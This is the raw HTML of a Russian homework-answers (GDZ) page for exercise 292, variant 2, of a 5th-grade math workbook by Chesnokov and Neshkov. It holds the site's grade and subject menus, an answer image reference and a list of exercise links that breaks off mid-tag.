<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="post-template-default single single-post postid-243727 single-format-standard wp-embed-responsive sidebar-right"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://gdz.red/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner fixed"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href="https://gdz.red/"><img data-no-lazy="1" width="300" height="80" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></a></div></div><div class="header-search"> <span class="search-icon js-search-icon"></span></div></div></header><nav id="site-navigation" class="main-navigation full"><div class="main-navigation-inner full"><div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49699"><a href="https://gdz.red/1-klass">1 класс</a><ul class="sub-menu"><li id="menu-item-100567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100567"><a href="https://gdz.red/1-klass/1-russkij-yazyk">Русский язык</a></li><li id="menu-item-107606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107606"><a href="https://gdz.red/1-klass/1-matematika">Математика</a></li><li id="menu-item-211063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211063"><a href="https://gdz.red/1-klass/1-anglijskij">Английский язык</a></li><li id="menu-item-109706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109706"><a href="https://gdz.red/1-klass/1-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-125228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125228"><a href="https://gdz.red/1-klass/1-literaturnoe-chtenie">Литературное чтение</a></li></ul></li><li id="menu-item-49700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49700"><a href="https://gdz.red/2-klass">2 класс</a><ul class="sub-menu"><li id="menu-item-102898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102898"><a href="https://gdz.red/2-klass/2-russkij-yazyk">Русский язык</a></li><li id="menu-item-102631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102631"><a href="https://gdz.red/2-klass/2-informatika">Информатика</a></li><li id="menu-item-105428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105428"><a href="https://gdz.red/2-klass/2-matematika">Математика</a></li><li id="menu-item-107006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107006"><a href="https://gdz.red/2-klass/2-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-108297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108297"><a href="https://gdz.red/2-klass/2-anglijskij">Английский язык</a></li><li id="menu-item-109255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109255"><a href="https://gdz.red/2-klass/2-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-125335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125335"><a href="https://gdz.red/2-klass/2-muzyka">Музыка</a></li></ul></li><li id="menu-item-49701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49701"><a href="https://gdz.red/3-klass">3 класс</a><ul class="sub-menu"><li id="menu-item-103136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103136"><a href="https://gdz.red/3-klass/3-russkij-yazyk">Русский язык</a></li><li id="menu-item-100764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100764"><a href="https://gdz.red/3-klass/3-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-106180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106180"><a href="https://gdz.red/3-klass/3-anglijskij">Английский язык</a></li><li id="menu-item-108680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108680"><a href="https://gdz.red/3-klass/3-informatika">Информатика</a></li><li id="menu-item-110020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110020"><a href="https://gdz.red/3-klass/3-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-111729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111729"><a href="https://gdz.red/3-klass/3-matematika">Математика</a></li><li id="menu-item-230499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230499"><a href="https://gdz.red/3-klass/3-muzyka">Музыка</a></li></ul></li><li id="menu-item-49702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49702"><a href="https://gdz.red/4-klass">4 класс</a><ul class="sub-menu"><li id="menu-item-103396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103396"><a href="https://gdz.red/4-klass/4-russkij-yazyk">Русский язык</a></li><li id="menu-item-108670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108670"><a href="https://gdz.red/4-klass/4-matematika">Математика</a></li><li id="menu-item-104380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104380"><a href="https://gdz.red/4-klass/4-informatika">Информатика</a></li><li id="menu-item-105928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105928"><a href="https://gdz.red/4-klass/4-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-125108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125108"><a href="https://gdz.red/4-klass/4-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-106720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106720"><a href="https://gdz.red/4-klass/4-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-129984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129984"><a href="https://gdz.red/4-klass/4-muzyka">Музыка</a></li></ul></li><li id="menu-item-49703" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-49703"><a href="https://gdz.red/5-klass">5 класс</a><ul class="sub-menu"><li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-100980"><a href="https://gdz.red/5-klass/5-matematika">Математика</a></li><li id="menu-item-101749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101749"><a href="https://gdz.red/5-klass/5-russkij-yazyk">Русский язык</a></li><li id="menu-item-102203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102203"><a href="https://gdz.red/5-klass/5-geografiya">География</a></li><li id="menu-item-103666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103666"><a href="https://gdz.red/5-klass/5-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-103935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103935"><a href="https://gdz.red/5-klass/5-obshhestvoznanie">Обществознание</a></li><li id="menu-item-106096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106096"><a href="https://gdz.red/5-klass/5-istoriya">История</a></li><li id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460"><a href="https://gdz.red/5-klass/5-literatura">Литература</a></li><li id="menu-item-112570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112570"><a href="https://gdz.red/5-klass/5-biologiya">Биология</a></li><li id="menu-item-127100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127100"><a href="https://gdz.red/5-klass/5-muzyka">Музыка</a></li><li id="menu-item-180322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180322"><a href="https://gdz.red/5-klass/5-informatika">Информатика</a></li><li id="menu-item-140424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140424"><a href="https://gdz.red/5-klass/5-nemeczkij">Немецкий язык</a></li><li id="menu-item-230647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230647"><a href="https://gdz.red/5-klass/5-tehnologiya">Технология</a></li><li id="menu-item-242160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242160"><a href="https://gdz.red/5-klass/5-obzh">ОБЖ</a></li></ul></li><li id="menu-item-49704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49704"><a href="https://gdz.red/6-klass">6 класс</a><ul class="sub-menu"><li id="menu-item-50097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50097"><a href="https://gdz.red/6-klass/6-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-50319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50319"><a href="https://gdz.red/6-klass/6-matematika">Математика</a></li><li id="menu-item-100439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100439"><a href="https://gdz.red/6-klass/6-obshhestvoznanie">Обществознание</a></li><li id="menu-item-102204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102204"><a href="https://gdz.red/6-klass/6-russkij-yazyk">Русский язык</a></li><li id="menu-item-104572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104572"><a href="https://gdz.red/6-klass/6-informatika">Информатика</a></li><li id="menu-item-117754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117754"><a href="https://gdz.red/6-klass/6-istoriya">История</a></li><li id="menu-item-118755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118755"><a href="https://gdz.red/6-klass/6-geografiya">География</a></li><li id="menu-item-121706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121706"><a href="https://gdz.red/6-klass/6-biologiya">Биология</a></li><li id="menu-item-139415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139415"><a href="https://gdz.red/6-klass/6-literatura">Литература</a></li><li id="menu-item-129737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129737"><a href="https://gdz.red/6-klass/6-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49705"><a href="https://gdz.red/7-klass">7 класс</a><ul class="sub-menu"><li id="menu-item-101075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101075"><a href="https://gdz.red/7-klass/7-anglijskij">Английский язык</a></li><li id="menu-item-102527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102527"><a href="https://gdz.red/7-klass/7-russkij-yazyk">Русский язык</a></li><li id="menu-item-106247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106247"><a href="https://gdz.red/7-klass/7-obshhestvoznanie">Обществознание</a></li><li id="menu-item-103258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103258"><a href="https://gdz.red/7-klass/7-fizika">Физика</a></li><li id="menu-item-107475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107475"><a href="https://gdz.red/7-klass/7-algebra">Алгебра</a></li><li id="menu-item-115530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115530"><a href="https://gdz.red/7-klass/7-informatika">Информатика</a></li><li id="menu-item-129446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129446"><a href="https://gdz.red/7-klass/7-biologiya">Биология</a></li><li id="menu-item-129669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129669"><a href="https://gdz.red/7-klass/7-geometriya">Геометрия</a></li><li id="menu-item-142320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142320"><a href="https://gdz.red/7-klass/7-geografiya">География</a></li><li id="menu-item-134139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134139"><a href="https://gdz.red/7-klass/7-literatura">Литература</a></li><li id="menu-item-173686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173686"><a href="https://gdz.red/7-klass/7-istoriya">История</a></li><li id="menu-item-279603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279603"><a href="https://gdz.red/7-klass/7-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49706"><a href="https://gdz.red/8-klass">8 класс</a><ul class="sub-menu"><li id="menu-item-51083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51083"><a href="https://gdz.red/8-klass/8-russkij-yazyk">Русский язык</a></li><li id="menu-item-112595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112595"><a href="https://gdz.red/8-klass/8-anglijskij">Английский язык</a></li><li id="menu-item-112765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112765"><a href="https://gdz.red/8-klass/8-algebra">Алгебра</a></li><li id="menu-item-103064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103064"><a href="https://gdz.red/8-klass/8-himiya">Химия</a></li><li id="menu-item-111893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111893"><a href="https://gdz.red/8-klass/8-fizika">Физика</a></li><li id="menu-item-116033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116033"><a href="https://gdz.red/8-klass/8-obshhestvoznanie">Обществознание</a></li><li id="menu-item-142863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142863"><a href="https://gdz.red/8-klass/8-geografiya">География</a></li><li id="menu-item-147677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147677"><a href="https://gdz.red/8-klass/8-informatika">Информатика</a></li><li id="menu-item-147750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147750"><a href="https://gdz.red/8-klass/8-biologiya">Биология</a></li><li id="menu-item-152939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152939"><a href="https://gdz.red/8-klass/8-tehnologiya">Технология</a></li><li id="menu-item-178367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178367"><a href="https://gdz.red/8-klass/8-istoriya">История</a></li></ul></li><li id="menu-item-49707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49707"><a href="https://gdz.red/9-klass">9 класс</a><ul class="sub-menu"><li id="menu-item-117783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117783"><a href="https://gdz.red/9-klass/9-anglijskij">Английский язык</a></li><li id="menu-item-103529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103529"><a href="https://gdz.red/9-klass/9-fizika">Физика</a></li><li id="menu-item-103566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103566"><a href="https://gdz.red/9-klass/9-informatika">Информатика</a></li><li id="menu-item-119502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119502"><a href="https://gdz.red/9-klass/9-algebra">Алгебра</a></li><li id="menu-item-117868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117868"><a href="https://gdz.red/9-klass/9-obzh">ОБЖ</a></li><li id="menu-item-148700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148700"><a href="https://gdz.red/9-klass/9-himiya">Химия</a></li><li id="menu-item-170206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170206"><a href="https://gdz.red/9-klass/9-istoriya">История</a></li><li id="menu-item-137970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137970"><a href="https://gdz.red/9-klass/9-russkij-yazyk">Русский язык</a></li><li id="menu-item-186338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186338"><a href="https://gdz.red/9-klass/9-obshhestvoznanie">Обществознание</a></li><li id="menu-item-207869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207869"><a href="https://gdz.red/9-klass/9-biologiya">Биология</a></li><li id="menu-item-241951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241951"><a href="https://gdz.red/9-klass/9-geografiya">География</a></li></ul></li><li id="menu-item-117211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-117211"><a href="https://gdz.red/10-klass">10 класс</a><ul class="sub-menu"><li id="menu-item-117212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117212"><a href="https://gdz.red/10-klass/10-russkij-yazyk">Русский язык</a></li><li id="menu-item-248677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248677"><a href="https://gdz.red/10-klass/10-fizika">Физика</a></li><li id="menu-item-272591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272591"><a href="https://gdz.red/10-klass/10-himiya">Химия</a></li></ul></li><li id="menu-item-255005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-255005"><a href="https://gdz.red/11-klass">11 класс</a><ul class="sub-menu"><li id="menu-item-255007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255007"><a href="https://gdz.red/11-klass/11-himiya">Химия</a></li><li id="menu-item-294892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294892"><a href="https://gdz.red/11-klass/11-fizika">Физика</a></li></ul></li><li id="menu-item-183265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183265"><a href="https://gdz.red/sochineniya">Сочинения</a></li></ul></div></div></nav><div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div><div id="content" class="site-content fixed"><div class="site-content-inner"><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main article-card"><article id="post-243727" class="article-post post-243727 post type-post status-publish format-standard  category-matematika-5-klass-didakticheskie-materialy-chesnokov"><div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к ГДЗ РЕД." href="https://gdz.red" class="home" ><span property="name">ГДЗ&#127891;</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 5 класс Рубрика archives." href="https://gdz.red/5-klass" class="taxonomy category" ><span property="name">5 класс&#127891;</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Математика 5 класс Рубрика archives." href="https://gdz.red/5-klass/5-matematika" class="taxonomy category" ><span property="name">Математика 5 класс&#127891;</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Математика 5 класс Дидактические материалы Чесноков, Нешков Рубрика archives." href="https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov" class="taxonomy category" ><span property="name">Математика 5 класс Дидактические материалы Чесноков, Нешков&#127891;</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Номер 292- ГДЗ Математика 5 класс Дидактические материалы Чесноков, Нешков. Вариант 2</span>&#127891;<meta property="url" content="https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-292.html"><meta property="position" content="5"></span></div><h1 class="entry-title" itemprop="headline">Номер 292- ГДЗ Математика 5 класс Дидактические материалы Чесноков, Нешков. Вариант 2</h1><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" fetchpriority="high" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20208%20300'%3E%3C/svg%3E" alt="" width="208" height="300" class="alignleft size-full wp-image-242891" data-lazy-srcset="https://gdz.red/wp-content/uploads/2023/09/1-2-208x300.jpg 208w, https://gdz.red/wp-content/uploads/2023/09/1-2-278x400.jpg 278w, https://gdz.red/wp-content/uploads/2023/09/1-2.jpg 363w" data-lazy-sizes="(max-width: 208px) 100vw, 208px" data-lazy-src="https://gdz.red/wp-content/uploads/2023/09/1-2-208x300.jpg" /><noscript><img itemprop="url image" decoding="async" fetchpriority="high" src="https://gdz.red/wp-content/uploads/2023/09/1-2-208x300.jpg" alt="" width="208" height="300" class="alignleft size-full wp-image-242891" srcset="https://gdz.red/wp-content/uploads/2023/09/1-2-208x300.jpg 208w, https://gdz.red/wp-content/uploads/2023/09/1-2-278x400.jpg 278w, https://gdz.red/wp-content/uploads/2023/09/1-2.jpg 363w" sizes="(max-width: 208px) 100vw, 208px" /></noscript><meta itemprop="width" content="208"><meta itemprop="height" content="300"></span></p><p>Авторы: Чесноков А.С., Нешков К.И.</p><p>Издательство: Академкнига/Учебник</p><p>Тип: Дидактические материалы</p><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/5-matematika-didakticheskie-materialy-chesnokov-var-2-nomera/292.jpg" ><noscript><img decoding="async" src="/img/5-matematika-didakticheskie-materialy-chesnokov-var-2-nomera/292.jpg"/ ></noscript></p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <div class="razdel"><strong>Вариант 1</strong><br /> <strong>Выберите номер</strong></div><div class="button_num"> <a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-1.html">1</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-2.html">2</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-3.html">3</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-4.html">4</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-5.html">5</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-6.html">6</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-7.html">7</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-8.html">8</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-9.html">9</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-10.html">10</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-11.html">11</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-12.html">12</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-13.html">13</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-14.html">14</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-15.html">15</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-16.html">16</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-17.html">17</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-18.html">18</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-19.html">19</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-20.html">20</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-21.html">21</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-22.html">22</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-23.html">23</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-24.html">24</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-25.html">25</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-26.html">26</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-27.html">27</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-28.html">28</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-29.html">29</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-30.html">30</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-31.html">31</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-32.html">32</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-33.html">33</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-34.html">34</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-35.html">35</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-36.html">36</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-37.html">37</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-38.html">38</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-39.html">39</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-40.html">40</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-41.html">41</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-42.html">42</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-43.html">43</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-44.html">44</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-45.html">45</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-46.html">46</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-47.html">47</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-48.html">48</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-49.html">49</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-50.html">50</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-51.html">51</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-52.html">52</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-53.html">53</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-54.html">54</a><a 